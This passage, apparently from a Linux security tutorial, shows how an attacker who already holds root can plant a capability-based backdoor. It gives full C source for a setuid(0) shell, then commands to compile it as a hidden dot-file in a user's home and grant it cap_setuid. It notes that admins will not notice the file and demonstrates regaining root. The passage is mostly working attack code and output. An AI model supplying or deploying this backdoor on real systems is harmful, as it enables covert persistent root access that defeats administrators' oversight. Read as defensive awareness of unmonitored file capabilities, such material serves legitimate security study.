2. Use capabilities to create a backdoor
After a hacker has got enough privileges (superuser, big capabilities, etc), he will attempt to install a backdoor to allow him to regain superuser privileges whenever he wants.
There is a lot of monitoring and forensic softwares which are able to detect rootkits, trojans, verify file permissions, etc.
But how many check files capabilities?
Imagine the case where the attacker is one of the local users. After he escalates privileges what is the easiest way to ensure he could do the same at leisure?
As root:
Create file called backdoor.c in normal user home folder
#include <unistd.h> #include <fcntl.h> main() { setuid(0); char *name[2]; name[0] = "/bin/sh"; name[1] = 0x0; execve(name[0], name, 0x0); return 0; }
root$ gcc backdoor.c -o .b root$ chown luser:luser .b root$ chmod 750 .b root$ setcap cap_setuid=ep .b → That does the trick! root$ exit → $ $ ls -l .b -rwxr-x--- 1 luser luser → No admin will notice this file
Now when the local hacker wants to be root again:
$ ./.b → # # id -u 0 → I am root!!! # capsh --print Current: =ep Bounding set =cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin Securebits: 00/0x0 secure-noroot: no (unlocked)
10